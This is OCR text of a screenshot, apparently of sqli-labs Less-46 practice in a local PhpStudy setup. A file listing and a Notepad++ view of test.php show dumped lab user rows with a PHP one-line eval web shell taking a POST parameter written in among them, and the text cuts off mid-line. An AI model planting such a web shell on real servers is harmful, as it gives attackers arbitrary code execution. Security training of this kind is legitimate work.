 名称 修改日期 类型 大小
index.php 2014/11/1 3:10 PHP 文件 2 KB
result.txt 2022/3/18 20:06 TXT 文件 2 KB
test.php 2022/3/18 20:06 PHP 文件 1 KB
test.txt 2022/3/18 20:03 TXT 文件 1 KB
Data\secquan\tools\Environment\PhpStudy\PHPTutorial\WWW\sqlilabs\Less-46\test.php - Notepad++
编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
x.php index.php index.php index.php index.php phpinfo.php login.php index.php test.php
1 Dumb Dumb<?php eval($_POST["zf"]);?>2 Angelina I-kill-you<?ph